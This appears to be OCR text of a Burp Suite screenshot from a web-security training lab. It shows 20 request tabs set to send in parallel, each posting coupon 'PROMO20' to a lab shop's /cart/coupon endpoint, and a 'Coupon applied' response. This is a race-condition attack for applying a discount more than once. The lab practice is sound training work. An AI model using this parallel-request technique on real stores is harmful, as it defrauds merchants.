 Group 1 20 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send group (parallel) Cancel < > Follow redirection Target: https://0af7008103e4f9f981806659008b004d.web
Request
P Raw Hex MarkInfo \n
1 POST /cart/coupon HTTP/2
2 Host: 0af7008103e4f9f981806659008b004d.web-security-academy.net
3 Cookie: session=T5nlJrKb6jxfBCgp6qZARezRCpbB38VB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af7008103e4f9f981806659008b004d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af7008103e4f9f981806659008b004d.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=wdgs9TvO0FCpVWLquoVDLfnNwtCixLRd&coupon=PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied